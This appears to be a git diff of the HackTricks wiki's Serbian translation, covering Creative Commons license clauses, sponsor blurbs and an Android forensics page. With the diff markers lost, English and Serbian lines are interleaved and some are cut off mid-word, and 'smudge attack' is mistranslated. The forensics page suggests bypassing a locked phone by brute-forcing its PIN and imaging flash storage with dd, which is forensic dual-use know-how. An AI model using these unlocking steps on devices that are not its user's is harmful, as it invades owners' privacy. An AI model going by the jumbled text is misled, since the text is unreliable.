2. Možete zadovoljiti uslove iz Odeljka 3(a)(1) na bilo koji razuman način zasnovan na mediju, sredstvima i kontekstu u kojem delite Licencirani materijal. Na primer, može biti razumno zadovoljiti uslove pružanjem URI-ja ili hiperlinka do resursa koji sadrži potrebne informacije.
|
||||
|
||||
i. identification of the creator(s) of the Licensed Material and any others designated to receive attribution, in any reasonable manner requested by the Licensor (including by pseudonym if designated);
|
||||
3. Ako to zatraži Davaoc licence, morate ukloniti bilo koje informacije koje su potrebne prema Odeljku 3(a)(1)(A), koliko je razumno izvodljivo.
|
||||
|
||||
ii. a copyright notice;
|
||||
4. Ako delite Prilagođeni materijal koji ste proizveli, Licenca Adaptera koju primenjujete ne sme sprečiti primaoce Prilagođenog materijala da se pridržavaju ove Javne licence.
|
||||
|
||||
iii. a notice that refers to this Public License;
|
||||
## Sekcija 4 - Sui Generis prava baze podataka.
|
||||
|
||||
iv. a notice that refers to the disclaimer of warranties;
|
||||
Ako Licencirana prava uključuju Sui Generis prava baze podataka koja se odnose na Vašu upotrebu Licenciranog materijala:
|
||||
|
||||
v. a URI or hyperlink to the Licensed Material to the extent reasonably practicable;
|
||||
a. radi izbegavanja nedoumica, Odeljak 2(a)(1) Vam dodeljuje pravo da izvučete, ponovo upotrebite, reprodukujete i delite celokupan ili značajan deo sadržaja baze podataka samo u nekomercijalne svrhe;
|
||||
|
||||
B. indicate if You modified the Licensed Material and retain an indication of any previous modifications; and
|
||||
b. ako uključite celokupan ili značajan deo sadržaja baze podataka u bazu podataka u kojoj imate Sui Generis prava baze podataka, tada je baza podataka u kojoj imate Sui Generis prava baze podataka (ali ne i njeni pojedinačni sadržaji) Prilagođeni materijal; i
|
||||
|
||||
C. indicate the Licensed Material is licensed under this Public License, and include the text of, or the URI or hyperlink to, this Public License.
|
||||
c. morate se pridržavati uslova iz Odeljka 3(a) ako delite celokupan ili značajan deo sadržaja baze podataka.
|
||||
|
||||
2. You may satisfy the conditions in Section 3(a)(1) in any reasonable manner based on the medium, means, and context in which You Share the Licensed Material. For example, it may be reasonable to satisfy the conditions by providing a URI or hyperlink to a resource that includes the required information.
|
||||
Radi izbegavanja nedoumica, ovaj Odeljak 4 dopunjuje i ne zamenjuje Vaše obaveze prema ovoj Javnoj licenci kada Licencirana prava uključuju druga autorska prava i slična prava.
|
||||
|
||||
3. If requested by the Licensor, You must remove any of the information required by Section 3(a)(1)(A) to the extent reasonably practicable.
|
||||
## Sekcija 5 - Odricanje od garancija i ograničenje odgovornosti.
|
||||
|
||||
4. If You Share Adapted Material You produce, the Adapter's License You apply must not prevent recipients of the Adapted Material from complying with this Public License.
|
||||
a. __Osim ako Davaoc licence posebno preuzme obavezu, u najvećoj mogućoj meri, Davaoc licence nudi Licencirani materijal "kakav jeste" i "kako je dostupan", i ne daje nikakve izjave ili garancije bilo koje vrste u vezi sa Licenciranim materijalom, bilo da su izričite, implicirane, zakons
|
||||
## Sekcija 7 - Ostali uslovi i odredbe.
|
||||
|
||||
## Section 4 – Sui Generis Database Rights.
|
||||
a. Izdavalac neće biti obavezan bilo kakvim dodatnim ili drugačijim uslovima ili odredbama koje su vam saopštene, osim ako izričito nije dogovoreno.
|
||||
|
||||
Where the Licensed Rights include Sui Generis Database Rights that apply to Your use of the Licensed Material:
|
||||
b. Sve aranžmane, razumijevanja ili sporazume u vezi sa licenciranim materijalom koji nisu navedeni ovdje, treba smatrati odvojenim i nezavisnim od uslova ove javne licence.
|
||||
|
||||
a. for the avoidance of doubt, Section 2(a)(1) grants You the right to extract, reuse, reproduce, and Share all or a substantial portion of the contents of the database for NonCommercial purposes only;
|
||||
## Sekcija 8 - Tumačenje.
|
||||
|
||||
b. if You include all or a substantial portion of the database contents in a database in which You have Sui Generis Database Rights, then the database in which You have Sui Generis Database Rights (but not its individual contents) is Adapted Material; and
|
||||
a. Radi izbjegavanja nedoumica, ova javna licenca ne smanjuje, ne ograničava, ne restriktuje niti nameće uslove za bilo koju upotrebu licenciranog materijala koja bi se mogla zakonito obaviti bez dozvole prema ovoj javnoj licenci.
|
||||
|
||||
c. You must comply with the conditions in Section 3(a) if You Share all or a substantial portion of the contents of the database.
|
||||
b. U najvećoj mogućoj mjeri, ako se utvrdi da je odredba ove javne licence neizvršiva, automatski će biti izmijenjena u minimalnoj mjeri potrebnoj da bi postala izvršiva. Ako se odredba ne može izmijeniti, bit će izuzeta iz ove javne licence, pri čemu se neće utjecati na izvršnost preostalih uslova i odredbi.
|
||||
|
||||
For the avoidance of doubt, this Section 4 supplements and does not replace Your obligations under this Public License where the Licensed Rights include other Copyright and Similar Rights.
|
||||
|
||||
## Section 5 – Disclaimer of Warranties and Limitation of Liability.
|
||||
|
||||
a. __Unless otherwise separately undertaken by the Licensor, to the extent possible, the Licensor offers the Licensed Material as-is and as-available, and makes no representations or warranties of any kind concerning the Licensed Material, whether express, implied, statutory, or other. This includes, without limitation, warranties of title, merchantability, fitness for a particular purpose, non-infringement, absence of latent or other defects, accuracy, or the presence or absence of errors, whether or not known or discoverable. Where disclaimers of warranties are not allowed in full or in part, this disclaimer may not apply to You.__
|
||||
|
||||
b. __To the extent possible, in no event will the Licensor be liable to You on any legal theory (including, without limitation, negligence) or otherwise for any direct, special, indirect, incidental, consequential, punitive, exemplary, or other losses, costs, expenses, or damages arising out of this Public License or use of the Licensed Material, even if the Licensor has been advised of the possibility of such losses, costs, expenses, or damages. Where a limitation of liability is not allowed in full or in part, this limitation may not apply to You.__
|
||||
|
||||
c. The disclaimer of warranties and limitation of liability provided above shall be interpreted in a manner that, to the extent possible, most closely approximates an absolute disclaimer and waiver of all liability.
|
||||
|
||||
## Section 6 – Term and Termination.
|
||||
|
||||
a. This Public License applies for the term of the Copyright and Similar Rights licensed here. However, if You fail to comply with this Public License, then Your rights under this Public License terminate automatically.
|
||||
|
||||
b. Where Your right to use the Licensed Material has terminated under Section 6(a), it reinstates:
|
||||
|
||||
1. automatically as of the date the violation is cured, provided it is cured within 30 days of Your discovery of the violation; or
|
||||
|
||||
2. upon express reinstatement by the Licensor.
|
||||
|
||||
For the avoidance of doubt, this Section 6(b) does not affect any right the Licensor may have to seek remedies for Your violations of this Public License.
|
||||
|
||||
c. For the avoidance of doubt, the Licensor may also offer the Licensed Material under separate terms or conditions or stop distributing the Licensed Material at any time; however, doing so will not terminate this Public License.
|
||||
|
||||
d. Sections 1, 5, 6, 7, and 8 survive termination of this Public License.
|
||||
|
||||
## Section 7 – Other Terms and Conditions.
|
||||
|
||||
a. The Licensor shall not be bound by any additional or different terms or conditions communicated by You unless expressly agreed.
|
||||
|
||||
b. Any arrangements, understandings, or agreements regarding the Licensed Material not stated herein are separate from and independent of the terms and conditions of this Public License.
|
||||
|
||||
## Section 8 – Interpretation.
|
||||
|
||||
a. For the avoidance of doubt, this Public License does not, and shall not be interpreted to, reduce, limit, restrict, or impose conditions on any use of the Licensed Material that could lawfully be made without permission under this Public License.
|
||||
|
||||
b. To the extent possible, if any provision of this Public License is deemed unenforceable, it shall be automatically reformed to the minimum extent necessary to make it enforceable. If the provision cannot be reformed, it shall be severed from this Public License without affecting the enforceability of the remaining terms and conditions.
|
||||
|
||||
c. No term or condition of this Public License will be waived and no failure to comply consented to unless expressly agreed to by the Licensor.
|
||||
|
||||
d. Nothing in this Public License constitutes or may be interpreted as a limitation upon, or waiver of, any privileges and immunities that apply to the Licensor or You, including from the legal processes of any jurisdiction or authority.
|
||||
c. Nijedan uslov ove javne licence neće biti odstupljen, niti će se pristati na nepoštivanje, osim ako izričito nije dogovoreno od strane izdavaoca.
|
||||
|
||||
d. Ništa u ovoj javnoj licenci ne predstavlja ili se ne može tumačiti kao ograničenje ili odricanje od bilo kakvih privilegija i imuniteta koji se odnose na izdavaoca ili vas, uključujući pravne postupke bilo koje nadležnosti ili vlasti.
|
||||
```
|
||||
Creative Commons is not a party to its public licenses. Notwithstanding, Creative Commons may elect to apply one of its public licenses to material it publishes and in those instances will be considered the “Licensor.” Except for the limited purpose of indicating that material is shared under a Creative Commons public license or as otherwise permitted by the Creative Commons policies published at [creativecommons.org/policies](http://creativecommons.org/policies), Creative Commons does not authorize the use of the trademark “Creative Commons” or any other trademark or logo of Creative Commons without its prior written consent including, without limitation, in connection with any unauthorized modifications to any of its public licenses or any other arrangements, understandings, or agreements concerning use of licensed material. For the avoidance of doubt, this paragraph does not form part of the public licenses.
|
||||
Creative Commons is not a party to its public licenses. Notwithstanding, Creative Commons may elect to apply one of its public licenses to material it publishes and in those instances will be considered the “Licensor.” Except for the limited purpose of indicating that material is shared under a Creative Commons public license or as otherwise permitted by the Creative Commons policies published at [creativecommons.org/policies](http://creativecommons.org/policies), Creative Commons does not authorize the use of the trademark “Creative Commons” or any other trademark or logo of Creative Commons without its prior written consent including, without limitation, in connection with any unauthorized modifications to any of its public licenses or any other arrangements, understandings, or agreements concerning use of licensed material. For the avoidance of doubt, this paragraph does not form part of the public licenses.
|
||||
|
||||
Creative Commons may be contacted at [creativecommons.org](http://creativecommons.org/).
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
93
README.md
93
README.md
|
|
@ -2,39 +2,39 @@
|
|||
|
||||
<figure><img src=".gitbook/assets/hacktricks.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
_Hacktricks logos & motion design by_ [_@ppiernacho_](https://www.instagram.com/ppieranacho/)_._
|
||||
_Лого и дизајн покрета од стране_ [_@ppiernacho_](https://www.instagram.com/ppieranacho/)_._
|
||||
|
||||
{% hint style="success" %}
|
||||
**Welcome to the wiki where you will find each hacking trick/technique/whatever I have learnt from CTFs, real life apps, reading researches, and news.**
|
||||
**Добродошли на вики где ћете пронаћи сваки хакерски трк/технику/шта год сам научио из CTF-ова, апликација у реалном животу, читања истраживања и вести.**
|
||||
{% endhint %}
|
||||
|
||||
To get started follow this page where you will find the **typical flow** that **you should follow when pentesting** one or more **machines:**
|
||||
За почетак, пратите ову страницу где ћете пронаћи **типичан ток** који **требате следити при тестирању** једне или више **машина**:
|
||||
|
||||
{% content-ref url="generic-methodologies-and-resources/pentesting-methodology.md" %}
|
||||
[pentesting-methodology.md](generic-methodologies-and-resources/pentesting-methodology.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Platinum Sponsors
|
||||
## Платински спонзори
|
||||
|
||||
_Your company could be here._
|
||||
_Ваша компанија може бити овде._
|
||||
|
||||
## Corporate Sponsors
|
||||
## Корпоративни спонзори
|
||||
|
||||
### [STM Cyber](https://www.stmcyber.com)
|
||||
|
||||
<figure><img src=".gitbook/assets/stm (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**STM Cyber**](https://www.stmcyber.com) is a great cybersecurity company whose slogan is **HACK THE UNHACKABLE**. They perform their own research and develop their own hacking tools to **offer several valuable cybersecurity services** like pentesting, Red teams and training.
|
||||
[**STM Cyber**](https://www.stmcyber.com) је одлична компанија за кибер-безбедност чији је слоган **HACK THE UNHACKABLE**. Изводе своја истраживања и развијају своје хакерске алате да би понудили неколико вредних услуга за кибер-безбедност као што су тестирање, Црвени тимови и обука.
|
||||
|
||||
You can check their **blog** in [**https://blog.stmcyber.com**](https://blog.stmcyber.com)
|
||||
Можете проверити њихов **блог** на [**https://blog.stmcyber.com**](https://blog.stmcyber.com)
|
||||
|
||||
**STM Cyber** also support cybersecurity open source projects like HackTricks :)
|
||||
**STM Cyber** такође подржава отворене пројекте за кибер-безбедност као што је HackTricks :)
|
||||
|
||||
### [RootedCON](https://www.rootedcon.com/)
|
||||
|
||||
<figure><img src=".gitbook/assets/image (4) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
||||
[**RootedCON**](https://www.rootedcon.com) је најважнији кибер-безбедносни догађај у **Шпанији** и један од најважнијих у **Европи**. Са **мисијом промовисања техничког знања**, овај конгрес је кипеће место сусрета технологије и стручњака за кибер-безбедност у свакој дисциплини.
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
|
|
@ -42,9 +42,9 @@ You can check their **blog** in [**https://blog.stmcyber.com**](https://blog.stm
|
|||
|
||||
<figure><img src=".gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Intigriti** is the **Europe's #1** ethical hacking and **bug bounty platform.**
|
||||
**Intigriti** је **број 1** етичка хакерска и **bug bounty платформа у Европи**.
|
||||
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**Савет за bug bounty**: **пријавите се** на **Intigriti**, премијум **bug bounty платформу коју су хакери направили за хакере**! Придружите нам се на [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) данас и почните зараду баунтија до **100.000 долара**!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
|
|
@ -53,9 +53,9 @@ You can check their **blog** in [**https://blog.stmcyber.com**](https://blog.stm
|
|||
<figure><img src=".gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.
|
||||
Користите [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) да лако изградите и **аутоматизујете радне процесе** помоћу најнапреднијих алатки за заједницу на свету.
|
||||
|
||||
Get Access Today:
|
||||
Добијте приступ данас:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
|
|
@ -63,13 +63,13 @@ Get Access Today:
|
|||
|
||||
<figure><img src=".gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Stay a step ahead in the cybersecurity game.
|
||||
Останите један корак испред у кибер-безбедносној игри.
|
||||
|
||||
[**Intruder**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) makes vulnerability management easy. Keep track of your attack surface, see where your company is vulnerable, and prioritize issues that leave your systems most exposed so you can focus on what matters most.
|
||||
[**Intruder**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) олакшава управљање раније откривеним ранјивостима. Пратите своју површину напада, видите где је ваша компанија угрожена и дати приоритет проблемима који највише излажу ваш систем, како бисте могли да се фокусирате на најважније ствари.
|
||||
|
||||
Run thousands of checks with a single platform that covers your entire tech stack from internal infrastructure to web apps, APIs and cloud systems. Integrate seamlessly with [AWS, GCP, Azure](https://www.intruder.io/cloud-vulnerability-scanning-for-aws-google-cloud-and-azure) and streamline DevOps so your team can implement fixes faster.
|
||||
Извршите хиљаде провера помоћу једне платформе која покрива целокупан технички стек, од интерне инфраструктуре до веб апликација, API-ја и облачних система. Интегришите се без проблема са [AWS, GCP, Azure](https://www.intruder.io/cloud-vulnerability-scanning-for-aws-google-cloud-and-azure) и усавршите DevOps тако да ваш тим може брже да имплементира исправке.
|
||||
|
||||
Intruder never rests. Round-the-clock protection monitors your systems 24/7. Want to learn more? Visit their site and take it for a spin with [**a free trial**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks).
|
||||
Intruder никада не спава. Заштита вашег система се непрекидно прати 24/7. Желите да сазнате више? Посетите њихов сајт и испробајте га са [**бесплатним пробним периодом**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks).
|
||||
|
||||
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
|
||||
|
||||
|
|
@ -77,46 +77,25 @@ Intruder never rests. Round-the-clock protection monitors your systems 24/7. Wan
|
|||
|
||||
<figure><img src=".gitbook/assets/image (5) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Join [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server to communicate with experienced hackers and bug bounty hunters!
|
||||
Придружите се [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) серверу да бисте комуницирали са искусним хакерима и ловцима на багове!
|
||||
|
||||
**Hacking Insights**\
|
||||
Engage with content that delves into the thrill and challenges of hacking
|
||||
**Инсајтс о хаковању**\
|
||||
Укључите се у садржај који истражује узбудљивост и изазове хаковања
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Keep up-to-date with fast-paced hacking world through real-time news and insights
|
||||
**Вести о хаковању у реалном времену**\
|
||||
Будите у току са брзим светом хаковања кроз вести и увиде у реалном времену
|
||||
|
||||
**Latest Announcements**\
|
||||
Stay informed with the newest bug bounties launching and crucial platform updates
|
||||
**Најновије објаве**\
|
||||
Останите информисани о најновијим покретањима баг баунтија и битним ажурирањима платформе
|
||||
|
||||
**Join us on** [**Discord**](https://discord.com/invite/N3FrSbmwdy) and start collaborating with top hackers today!
|
||||
**Придружите нам се на** [**Discord**](https://discord.com/invite/N3FrSbmwdy) **и почните са сарадњом са најбољим хакерима данас!**
|
||||
|
||||
***
|
||||
|
||||
### [Pentest-Tools.com](https://pentest-tools.com/) - The essential penetration testing toolkit
|
||||
### [Pentest-Tools.com](https://pentest-tools.com/) - Основни алат за т
|
||||
## Licenca i odricanje od odgovornosti
|
||||
|
||||
<figure><img src=".gitbook/assets/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Instantly available setup for vulnerability assessment & penetration testing**. Run a full pentest from anywhere with 20+ tools & features that go from recon to reporting. We don't replace pentesters - we develop custom tools, detection & exploitation modules to give them back some time to dig deeper, pop shells, and have fun.
|
||||
|
||||
{% embed url="https://pentest-tools.com/" %}
|
||||
|
||||
### [WebSec](https://websec.nl/)
|
||||
|
||||
<figure><img src=".gitbook/assets/websec (1).svg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**WebSec**](https://websec.nl) is a professional cybersecurity company based in **Amsterdam** which helps **protecting** businesses **all over the world** against the latest cybersecurity threats by providing **offensive-security services** with a **modern** approach.
|
||||
|
||||
WebSec is an **all-in-one security company** which means they do it all; Pentesting, **Security** Audits, Awareness Trainings, Phishing Campagnes, Code Review, Exploit Development, Security Experts Outsourcing and much more.
|
||||
|
||||
Another cool thing about WebSec is that unlike the industry average WebSec is **very confident in their skills**, to such an extent that they **guarantee the best quality results**, it states on their website "**If we can't hack it, You don't pay it!**". For more info take a look at their [**website**](https://websec.nl/en/) and [**blog**](https://websec.nl/blog/)!
|
||||
|
||||
In addition to the above WebSec is also a **committed supporter of HackTricks.**
|
||||
|
||||
{% embed url="https://www.youtube.com/watch?v=Zq2JycGDCPM" %}
|
||||
|
||||
## License & Disclaimer
|
||||
|
||||
**Check them in:**
|
||||
**Proverite ih u:**
|
||||
|
||||
{% content-ref url="welcome/hacktricks-values-and-faq.md" %}
|
||||
[hacktricks-values-and-faq.md](welcome/hacktricks-values-and-faq.md)
|
||||
|
|
@ -124,14 +103,14 @@ In addition to the above WebSec is also a **committed supporter of HackTricks.**
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju oglašenu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Podelite svoje trikove hakovanja slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,51 +1,51 @@
|
|||
# Android Forensics
|
||||
# Android forenzika
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Locked Device
|
||||
## Zaključan uređaj
|
||||
|
||||
To start extracting data from an Android device it has to be unlocked. If it's locked you can:
|
||||
Da biste započeli sa izvlačenjem podataka sa Android uređaja, on mora biti otključan. Ako je zaključan, možete:
|
||||
|
||||
* Check if the device has debugging via USB activated.
|
||||
* Check for a possible [smudge attack](https://www.usenix.org/legacy/event/woot10/tech/full\_papers/Aviv.pdf)
|
||||
* Try with [Brute-force](https://www.cultofmac.com/316532/this-brute-force-device-can-crack-any-iphones-pin-code/)
|
||||
* Proverite da li je uređaj ima aktiviranu USB debagovanje.
|
||||
* Proverite mogući [napad otiskom prsta](https://www.usenix.org/legacy/event/woot10/tech/full\_papers/Aviv.pdf)
|
||||
* Pokušajte sa [Brute-force](https://www.cultofmac.com/316532/this-brute-force-device-can-crack-any-iphones-pin-code/)
|
||||
|
||||
## Data Adquisition
|
||||
## Akvizicija podataka
|
||||
|
||||
Create an [android backup using adb](mobile-pentesting/android-app-pentesting/adb-commands.md#backup) and extract it using [Android Backup Extractor](https://sourceforge.net/projects/adbextractor/): `java -jar abe.jar unpack file.backup file.tar`
|
||||
Napravite [android rezervnu kopiju koristeći adb](mobile-pentesting/android-app-pentesting/adb-commands.md#backup) i izvucite je koristeći [Android Backup Extractor](https://sourceforge.net/projects/adbextractor/): `java -jar abe.jar unpack file.backup file.tar`
|
||||
|
||||
### If root access or physical connection to JTAG interface
|
||||
### Ako imate root pristup ili fizičku vezu sa JTAG interfejsom
|
||||
|
||||
* `cat /proc/partitions` (search the path to the flash memory, generally the first entry is _mmcblk0_ and corresponds to the whole flash memory).
|
||||
* `df /data` (Discover the block size of the system).
|
||||
* dd if=/dev/block/mmcblk0 of=/sdcard/blk0.img bs=4096 (execute it with the information gathered from the block size).
|
||||
* `cat /proc/partitions` (pretražite putanju do fleš memorije, generalno prvi unos je _mmcblk0_ i odgovara celoj fleš memoriji).
|
||||
* `df /data` (Otkrijte veličinu bloka sistema).
|
||||
* dd if=/dev/block/mmcblk0 of=/sdcard/blk0.img bs=4096 (izvršite sa informacijama prikupljenim iz veličine bloka).
|
||||
|
||||
### Memory
|
||||
### Memorija
|
||||
|
||||
Use Linux Memory Extractor (LiME) to extract the RAM information. It's a kernel extension that should be loaded via adb.
|
||||
Koristite Linux Memory Extractor (LiME) za izvlačenje informacija o RAM-u. To je kernel ekstenzija koja se treba učitati putem adb-a.
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
